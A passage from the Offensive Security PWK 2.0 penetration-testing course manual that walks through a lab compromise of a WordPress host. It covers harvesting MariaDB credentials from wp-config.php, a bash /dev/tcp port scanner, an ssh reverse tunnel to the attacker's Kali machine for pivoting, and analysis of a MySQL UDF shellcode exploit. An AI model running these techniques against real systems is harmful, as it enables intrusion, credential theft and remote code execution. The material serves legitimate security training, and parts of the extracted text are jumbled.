might be our next target.

Penetration Testing with Kali Linux 2.0



RX packets:29154 errors:0 dropped:22 overruns:0 frame:0 TX packets:176526 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:8327519 (8.3 MB) TX bytes:13590061 (13.5 MB)

**hostname** 

**ajla** 

... 

cat /etc/issue

**Ubuntu 16.04 LTS \n \l** 

### cat /proc/version

Linux version  $4.4.0$ -21-generic (buildd@lgw01-21) (gcc version 5.3.1 20160413 (Ubuntu 5.3.1-14ubuntu2)  $\#37$ -Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016



meterpreter > **shell** Process 9702 created. Channel 1 created.

#### **pwd**

/var/www/html/wp-content/plugins/plugin-shell 

#### cd /var/www/html

### **ls -alh**

... 

-rw-r--r-- 1 www-data www-data 2.3K Jan 20 2019 wp-comments-post.php

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 776

*Listing 890 - Reading wp\_config.php* 

In the wp\_config.php file, we find that the database IP address is set to 10.5.5.11. We also discovered a MariaDB username of "wp" and that the password for this account is "Lv9EVQq86cfi8ioWsqFUQyU". To continue, we need to solidify our foothold into the network and create a stable pivot point.

# *24.2.7 Creating a Stable Pivot Point*

Before continuing, let's review what we currently have. We have a shell on the WordPress box as the www-data user and we also have network access to the database via Ajla. Finally, we just discovered database credentials that we know are valid since they are already in use by the WordPress application.

So far, we know that the network should look something like Figure 340.

# *Figure 340: Network Diagram with Database Hostname Unknown*

Since the WordPress machine and the database box are on separate networks, this is a great time to use a tunnel. However, our choices are limited due to fact that our reverse shell is running in the context of an unprivileged user account without a valid login shell (www-data).

Since *ssh* (the client) is a core application that is included in almost every Linux distribution, we can attempt to use it to create a reverse tunnel. One caveat is that since we do not have root access to create a login for the www-data user, we will need to use the SSH client on the WordPress machine to log in to our Kali server to create the tunnels. In short, we'll need a reverse tunnel.

Penetration Testing with Kali Linux 2.0



-rw-r--r-- 1 www-data www-data 2.9K Jan 7 2019 wp-config-sample.php

**-rw-r--r-- 1 www-data www-data 2.7K Dec 6 18:07 wp-config.php** 

drwxrwsr-x 6 www-data www-data 4.0K Dec 9 19:04 wp-content ...

cat wp-config.php

... 

// \*\* MySQL settings - You can get this info from your web host \*\* // /\*\* The name of the database for WordPress \*/ define('DB\_NAME', 'wordpress');

/\*\* MySQL database username \*/ define( 'DB\_USER', '**wp**' ); 

```
/** MySQL database password */
define('DB_PASSWORD','Lv9EVQq86cfi8ioWsqFUQyU');
```
/\*\* MySQL hostname \*/ define('DB\_HOST','10.5.5.11'); ...



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 777

A dynamic port forward would not be useful to us since the tunnel would be going the wrong way. A local port forward would not be useful either for the same reason. A remote port forward would allow us to open up a port in Kali that would point to the MariaDB server. However this requires us to know which ports are actually open on the internal target.

First, we will check for Nmap to see if the port scan can be made easier, but we shouldn't get our hopes up.

*Listing 891 - Checking for Nmap* 

As expected, Nmap is not on the server, but no need to worry. We can create a quick script to scan the host.

*Listing 892 - Bash port scanning* 

The contents of the script can be saved in a file named portscan.sh. Our script will iterate each port from 1 to 65535. For each port, a connection will be made with a timeout of .1 seconds and if the connection succeeds, the script will echo which port is open.

This script is quick and rudimentary; however, it should get us the information that we want. To run the script, we will need to dump the contents to a file. A quick way to do this is to use the meterpreter upload command.

Penetration Testing with Kali Linux 2.0



#### **nmap**

/bin/sh: 1: nmap: not found

#!/bin/bash host=10.5.5.11 for port in {1..65535}; do

timeout .1 bash -c "echo >/dev/tcp/\$host/\$port" &&

echo "port \$port is open" done

echo "Done" 

meterpreter > upload /home/kali/portscan.sh /tmp/portscan.sh [\*] uploading : /home/kali/portscan.sh -> /tmp/portscan.sh [\*] Uploaded -1.00 B of 151.00 B (-0.66%): /home/kali/portscan.sh -> /tmp/portscan.sh [\*] uploaded : /home/kali/portscan.sh -> /tmp/portscan.sh 

meterpreter > **shell** Process 2924 created. Channel 2 created.

cd /tmp

chmod +x portscan.sh

**./portscan.sh** 

port 22 is open port 3306 is open done

*Listing 893 - Running the bash port scan* 

The scan will take a while to complete, but when it's done, we see that port 22 and 3306 are open. Now we know that we will need to create a tunnel to allow Kali to have access to ports 22 and 3306 on the database server. The ssh command to accomplish this will look similar to the following:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 778

Penetration Testing with Kali Linux 2.0



ssh -R 1122:10.5.5.11:22 -R 13306:10.5.5.11:3306 kali@10.11.0.4

*Listing 894 - First iteration of ssh command* 

In Listing 894, we will open up port 1122 on Kali to point to port 22 on the MariaDB host. Next, we will also open 13306 on Kali to point to 3306 on the MariaDB host.

If we were to run this command in a meterpreter shell, we would quickly run into a hurdle since we don't have a fully interactive shell. This is a problem since ssh will prompt us to accept the host key of the Kali machine and enter in the password for our Kali user. For security reasons, we want to avoid entering in our Kali password on a host we just compromised.

We can fix the first issue by passing in two optional flags to automatically accept the host key of our Kali machine. These are UserKnownHostsFile=/dev/null and StrictHostKeyChecking=no. The first option prevents ssh from attempting to save the host key by sending the output to /dev/null. The second option will instruct ssh to not prompt us to accept the host key. Both of these options can be set via the -o flag. Our updated command look like the following:

### *Listing 895 - Second iteration of ssh command*

Now we need to prevent ssh from asking us for a password, which we can do by using ssh keys. We will generate ssh keys on the WordPress host, configure Kali to accept a login from the newly- generated key (and only allow port forwarding), and modify the ssh command one more time to match our changes.

ssh -R 1122:10.5.5.11:22 -R 13306:10.5.5.11:3306 -o "UserKnownHostsFile=/dev/null" -o

"StrictHostKeyChecking=no" kali@10.11.0.4
#### **mkdir keys**

#### **cd keys**

### **ssh-keygen**

Generating public/private rsa key pair. Enter file in which to save the key (/var/www/.ssh/id\_rsa): /tmp/keys/id\_rsa Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /tmp/keys/id\_rsa. Your public key has been saved in /tmp/keys/id\_rsa.pub.

#### cat id\_rsa.pub

... 

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCxO27JE5uXiHqoUUb4j9o/IPHxsPg+fflPKW4N6pK0ZXSmMf LhjaHyhUr4auF+hSnF2g1hN4N2Z4DjkfZ9f95O7Ox3m0oaUgEwHtZcwTNNLJiHs2fSs7ObLR+gZ23kaJ+TYM8Z Io/ENC68Py+NhtW1c2So95ARwCa/Hkb7kZ1xNo6f6rvCqXAyk/WZcBXxYkGqOLut3c5B+++6h3spOPlDkoPs8T 5/wJNcn8i12Lex/d02iOWCLGEav2V1R9xk87xVdI6h5BPySl35+ZXOrHzazbddS7MwGFz16coo+wbHbTR6P5fF 9Z1Zm9O/US2LoqHxs7OxNq61BLtr4I/MDnin www-data@ajla

#### *Listing 896 - Generating SSH keys*

This new public key needs to be entered in our Kali host's authorized keys file for the kali user, but with some restrictions. To avoid potential security issues we can tighten the ssh configuration only permitting access coming from the WordPress IP address (note that this will be the NAT IP since this is what Kali will see and not the IP of the actual WordPress host).

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 779

Penetration Testing with Kali Linux 2.0



Next, we want to ignore any commands the user supplies. This can be done with the *command* option in ssh. We also want to prevent agent and X11 forwarding with the *no-agent-forwarding* and *no-X11 forwarding* options. Finally, we want to prevent the user from being allocated a tty device with the *no-tty*  option. The final ~/.ssh/authorized\_keys file on Kali can be found in Listing 897.

*Listing 897 - ~/.ssh/authorized\_keys file on Kali* 

This entry allows the owner of the private key (the web server), to log in to our Kali machine but prevents them from running commands and only allows for port forwarding.

Next, we need to add a couple more options to our ssh command to ensure that it will work. First we need to add the **-N** flag to specify that we are not running any commands. We also need the **-f** option to request ssh to go to the background. Finally, we also need to provide the key file that we are using via **-i**.

The final SSH command can be found in Listing 898.

*Listing 898 - Final iteration of ssh command* 

Finally, we need to run the SSH command in the meterpreter shell.

*Listing 899 - Executing the final iteration of the ssh command* 

Now let's verify that the ports are open on our Kali machine:

from="10.11.1.250",command="echo 'This account can only be used for port forwarding",

no-agent-forwarding,no-X11-forwarding,no-pty ssh-rsa ssh-rsa AAAAB3NzaC1yc2EAAAADAQABA AABAQCxO27JE5uXiHqoUUb4j9o/IPHxsPg+fflPKW4N6pK0ZXSmMfLhjaHyhUr4auF+hSnF2g1hN4N2Z4DjkfZ 9f95O7Ox3m0oaUgEwHtZcwTNNLJiHs2fSs7ObLR+gZ23kaJ+TYM8ZIo/ENC68Py+NhtW1c2So95ARwCa/Hkb7k Z1xNo6f6rvCqXAyk/WZcBXxYkGqOLut3c5B+++6h3spOPlDkoPs8T5/wJNcn8i12Lex/d02iOWCLGEav2V1R9x k87xVdI6h5BPySl35+ZXOrHzazbddS7MwGFz16coo+wbHbTR6P5fF9Z1Zm9O/US2LoqHxs7OxNq61BLtr4I/MD nin www-data@ajla



ssh -f -N -R 1122:10.5.5.11:22 -R 13306:10.5.5.11:3306 -o "UserKnownHostsFile=/dev/nul l" -o "StrictHostKeyChecking=no" -i /tmp/keys/id\_rsa kali@10.11.0.4 



ssh -f -N -R 1122:10.5.5.11:22 -R 13306:10.5.5.11:3306 -o "UserKnownHostsFile=/dev/nul l" -o "StrictHostKeyChecking=no" **i /tmp/keys/id\_rsa kali@10.11.0.4** Could not create directory '/var/www/.ssh'. Warning: Permanently added '10.11.0.4' (ECDSA) to the list of known hosts.

kali@kali:~\$ **sudo netstat -tulpn** Active Internet connections (only servers)

Proto Recv-Q Send-Q Local Address

Foreign Address  $0.0.0.0$ :\*  $0.0.0.0$ :\* **0.0.0.0:\*** 0.0.0.0:\*

:::\*

:::\*

:::\*

:::\*

PID/Program name 1/systemd 645/sshd 91364/sshd: kali 91364/sshd: kali 1/systemd 645/sshd 91364/sshd: kali 91364/sshd: kali 

tcp 0 tcp 0 **tcp 0 tcp 0** tcp6 0 tcp6 0 tcp6 0 tcp6 0 ...

0 0.0.0.0:111 0 0.0.0.0:22 **0 127.0.0.1:13306 0 127.0.0.1:1122 0** :::111  $0::.22$  $0.113306$  $0:1:1122$ 

*Listing 900 - Verifying open ports* 

At this point, since the ssh command was run in the background, even if our meterpreter shell were to die, we would have remote access to the database server through the remote tunnel.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 780

# 24.3 Targeting the Database

Web applications frequently have a database configured on another server as is the case in sandbox.local. However, at this point we have network access to the database host and, for the most part, we can treat it as if we are on the same network. As is always the case with tunnels, we should expect some lag.

# *24.3.1 Enumeration*

At this point in the enumeration step of the database, we already know a couple of things. Because of access to the WordPress server, we know that the host is in a different network than we are currently on. We also know that we are running MariaDB version 10.3.20. A quick Google search shows us this is a fairly new version. This presents a problem as a new version most likely won't have vulnerabilities that lead to remote code execution.

Let's connect to the database and start enumerating other aspects of MariaDB.

# *24.3.1.1 Application/Service Enumeration*

To connect to MariaDB, we can use Kali's built in MySQL client along with the credentials we have recovered from the WordPress configuration file. While MariaDB is a different package than MySQL,

730

it was designed to be backwards compatible. tunnel running on Kali on port 13306.

We will also need to point the MySQL client to the

*Listing 901 - Connecting to MariaDB* 

Now that we are connected, we can look at what privileges we have as the wp user and get a better idea of how this MariaDB instance is configured.

*Listing 902 - wp user grants* 

We don't have "\*" permissions, but SELECT, INSERT, UPDATE, and DELETE are a good starting point. Next, let's take a look at some variables and see if we can find anything that stands out.

730 (MariaDB, 2020), https://mariadb.com/kb/en/library/mariadb-vs-mysql-compatibility/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 781

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ mysql --host=127.0.0.1 --port=13306 --user=wp -p Enter password:

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MariaDB  $[$  (none)]>

MariaDB [(none)]> **SHOW Grants;** +------------------------------------------------------------------------------------+ | Grants for wp@% | +-----------

-------------------------------------------------------------------------+ | GRANT USAGE ON \*.\* TO 'wp'@'%' IDENTIFIED BY PASSWORD 

'\*61163AE4B131AB0E43F07BE7B' | | GRANT **SELECT, INSERT, UPDATE, DELETE** ON `wordpress`.\* TO 'wp'@'%' | +-------------------------------------------------------------------------+ 2 rows in set (0.075 sec) 

MariaDB [(none)]> **show variables;** +------------------------------------------+--------------------------------------+ 

*Listing 903 - Showing all variables* 

From this one query we learned a few things. First, we found that the hostname is "zora". From this point on, we will refer to the MariaDB host as Zora. Next, we also learned that the tmp directory is in /var/tmp. We also confirm again that we are running MariaDB version 10.3.20 but we now also learn that the target architecture is *x86\_64*. The most interesting piece of information we can gather is that the *plugin\_dir* is set to /home/dev/plugin/. This directory is not standard for MariaDB. Let's take note of that as it might become useful later on.

Now that we have gathered some information, let's see if we can find any exploits for our target MariaDB version.

Penetration Testing with Kali Linux 2.0



| Variable\_name | Value | +------------------------------------------+--------------------------------------+ 

| alter\_algorithm | aria\_block\_size | aria\_checkpoint\_interval ... **| hostname** | identity ... | pid file **| plugin\_dir** | plugin\_maturity | port | preload\_buffer\_size | profiling ... | tmp\_memory\_table\_size I tmp table size **| tmpdir** | transaction\_alloc\_block\_size ... | userstat **| version** | version\_comment **| version\_compile\_machine** | version\_compile\_os | version\_malloc\_library ... | wsrep\_sst\_receive\_address | wsrep\_start\_position | wsrep\_sync\_wait +------------------------------------------+--------------------------------------+ 639 rows in set (0.154 sec) | DEFAULT | | 8192 | | 30 | 

**| zora |** 

|0 | 

| /run/mysqld/mariadb.pid | 

**| /home/dev/plugin/ |** 

| gamma | | 3306 | | 32768 | | OFF | 

| 16777216 | | 16777216 | **| /var/tmp |** | 8192 | 

| OFF | 

**| 10.3.20-MariaDB |** 

| MariaDB Server |

### **| x86\_64 |**

| Linux | | system |

|AUTO | | 00000000-0000-0000-0000-000000000000:| |0| 

kali@kali:~\$ searchsploit mariadb ---------------

Exploit Title | Path (/usr/share/exploitdb/) ------------------------------------------------------ -------------------------------

MariaDB Client 10.1.26 - Denial of Service (PoC) MySQL / MariaDB - Geometry Query Denial of Service MySQL / MariaDB / PerconaDB 5.5.51/5.6.32/5.7.14 - Co MySQL / MariaDB / PerconaDB 5.5.x/5.6.x/5.7.x - 'mysq MySQL / MariaDB / PerconaDB 5.5.x/5.6.x/5.7.x -'root Oracle MySQL / MariaDB - Insecure Salt Generation Sec

| exploits/linux/dos/45901.txt | exploits/linux/dos/38392.txt | exploits/linux/local/40360.txt | exploits/linux/local/40678.c | exploits/linux/local/40679.sh | exploits/linux/remote/38109.pl

------------------------------------------------------------------ -------------------

Shellcodes: No Result Papers: No Result

*Listing 904 - SearchSploit for MariaDB* 

Unfortunately, none of these would work for our version of MariaDB. Let's broaden the scope and see what we get for MySQL.

*Listing 905 - SearchSploit for MySQL* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 783

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **searchsploit mysql**

---------------------------------------------------- ---------------------------------

Exploit Title | Path (/usr/share/exploitdb/) ---------------------------------------------------- --------------------------------- ... MySQL (Linux) - Database Privilege Escalation MySQL (Linux) - Heap Overrun (PoC) MySQL (Linux) - Stack Buffer Overrun (PoC) ...

MySQL 3.x/4.x - ALTER TABLE/RENAME Forces Old Permi **MySQL 4.0.17 (Linux) - User-Defined Function (U** MySQL 4.1.18/5.0.20 - Local/Remote Information Leak MySQL 4.1/5.0 - Authentication Bypass l

MySQL 4.1/5.0 - Zero-Length Password Authentication MySQL 4.x - CREATE FUNCTION Arbitrary libc Code Exe l

MySQL 4.x - CREATE FUNCTION mysql.func Table Arbitr hp

MySQL 4.x - CREATE Temporary TABLE Symlink Privileg **MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) MySQL 4.x/5.0 (Windows) - User-Defined Function Com** MySQL 4.x/5.x - Server Date\_Format Denial of Servic MySQL 4/5 - SUID Routine Miscalculation Arbitrary D

**MySQL 4/5/6 - UDF for Command Execution** MySQL 5 - Command Line Client HTML Special Characte MySQL 5.0.18 - Query Logging Bypass

MySQL Squid Access Report 2.1.4 - HTML Injection MySQL Squid Access Report 2.1.4 - SQL Injection / C **MySQL User-Defined (Linux) (x32/x86\_64) - 'sys\_** MySQL yaSSL (Linux) - SSL Hello Message Buffer Over MySQL yaSSL (Windows) - SSL Hello Message Buffer Ov ...

-------------------------------------- -----------------------------------------------

Paper Title | Path (/usr/share/exploitdb-papers -------------------------------------- ----------------------------------------------- ... MySQL Session Hijacking over RFI **MySQL UDF Exploitation** MySQL: Secure Web Apps - SQL Injectio Novel contributions to the field - Ho

----------------------------------------------------------- --------------------------

| exploits/linux/local/23077.pl | exploits/linux/dos/23076.pl | exploits/linux/dos/23075.pl

| exploits/linux/remote/24669.txt 

**| exploits/linux/local/1181.c** 

...

...

| exploits/linux/remote/1742.c | exploits/multiple/remote/24250.p 

| exploits/multiple/remote/311.pl | exploits/multiple/remote/25209.p

| exploits/multiple/remote/25210.p 

| exploits/multiple/remote/25211.c 

### **| exploits/linux/local/1518.c**

**exploits/windows/remote/3274.txt** | exploits/linux/dos/28234.txt exploits/linux/remote/28398.txt | exploits/linux/local/7856.txt | exploits/linux/remote/32445.txt | exploits/linux/remote/27326.txt

| exploits/php/webapps/20055.txt | exploits/php/webapps/44483.txt **| exploits/linux/local/46249.py** | exploits/linux/remote/16849.rb | exploits/windows/remote/16701.rb

| docs/english/13708-mysql-session-hijacking-ove 

**| docs/english/44139-mysql-udf-exploitation.pdf** 

| papers/english/12945-mysql-secure-web-apps---s | docs/english/40143-novel-contributions-to-the-

Penetration Testing with Kali Linux 2.0



When searching for MySQL vulnerabilities, we have to change our approach a bit. This time we are not looking for an exact version number that might be vulnerable to an exploit since MariaDB and MySQL use different version numbers. Instead, we are trying to see if we can identify a pattern in publicly disclosed exploits that may indicate a type of attack we could use.

We notice that the words "UDF" and "User Defined" show up often. Let's take a look at a more recent UDF exploit found in /usr/share/exploitdb/exploits/linux/local/46249.py.

The exploit begins by referencing other research into UDF exploitation including a paper written on the subject.

Reviewing this paper teaches us that a User Defined Function (UDF) is similar to a custom plugin for MySQL. It allows database administrators to create custom repeatable functions to accomplish specific objectives. Conveniently for us, UDFs are written in C or  $C++731$  and can run almost any code we want, including system commands.

Researchers have discovered how to use standard MySQL (and MariaDB) functionality to create these plugins in ways that can be used to exploit systems. This specific exploit discusses using UDFs as ways to escalate privileges on a host. However, we should be able to use the same principle to get an initial shell. Some modifications will be required but before we start changing anything, let's take a look at the code.

1 # Exploit Title: MySQL User-Defined (Linux) x32 / x86\_64 sys\_exec function local pr

ivilege escalation exploit 2 # Date: 24/01/2019  $3 \ldots$ 19 References: 

20 https://dev.mysql.com/doc/refman/5.5/en/create-function-udf.html 21 https://www.exploit-db.com/exploits/1518 22 https://www.exploit-db.com/papers/44139/ - MySQL UDF Exploitation by Osanda Malith Jayathissa (@OsandaMalith)

40 shellcode\_x32 = "7f454c460101010000000000000000000..."; 41 shellcode\_x64 = "7f454c4602010100000000000000000..."; 42

43 shellcode = shellcode  $x32$ 

...

... 

44 if (platform.architecture() $[0] == '64$ bit'): 45 shellcode = shellcode  $x64$ ...

71 **cmd='mysql** -**u** root -p\" + password + '\' -e "select @@plugin\_dir \G"' 72 plugin\_str = subprocess.check\_output(cmd, shell=True) 

73 plugin\_dir = re.search('@plugin\_dir:  $(\S^*)$ ', plugin\_str) 74 res = bool(plugin\_dir)

91 print "Trying to create a udf library...";

```
92 os.system('mysql -u root -p\" + password + '\' -e "select binary 0x' + shellcode + ' into dumpfile \'%s\' \G"' % udf_outfile)
93 res = os.path.isfile(udf_outfile)
```
99 print "UDF library crated successfully: %s" % udf\_outfile;

731 (MariaDB, 2020), https://mariadb.com/kb/en/create-function-udf/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 784

## *Listing 907 - MySQL exploit 46249*

The first thing we notice is a shellcode variable defined on lines 40-45. The SQL query at line 71 obtains the plugin directory (remember this is the variable that we found was not standard on Zora). Next, on line 92, the code dumps the shellcode binary content into a file within the plugin directory. Line 101 creates a function named *sys* exec leveraging the uploaded binary file. Finally, the script checks if the function was successfully created on line 104 and if this is the case, the function is executed on line 113. Reading a bit more about the MySQL *CREATE FUNCTION* syntax<sup>732</sup> suggests that the binary content of the shellcode variable is supposed to be a shared library that implements and exports the function(s) we want to create within the database.

Essentially, this entire script is only running five commands. If we trim down the code to its essential MySQL commands, we obtain the following:

### *Listing 908 - Breakdown of MySQL exploit*

Since we already have an interactive MariaDB shell, we could theoretically run these commands directly in the MariaDB shell against Zora. However, we want to make sure we understand what we are about to execute before proceeding.

# *24.3.2 Attempting to Exploit the Database*

While the individual commands give us no reason for concern, we have no idea what the shellcode is doing. Instead, we will replace the shellcode with something that we are in control of. The references in the exploit state that raptor udf.c was used. A quick Google search reveals a relevant

732 (Oracle Corporation, 2020), https://dev.mysql.com/doc/refman/5.5/en/create-function-udf.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 785

Penetration Testing with Kali Linux 2.0

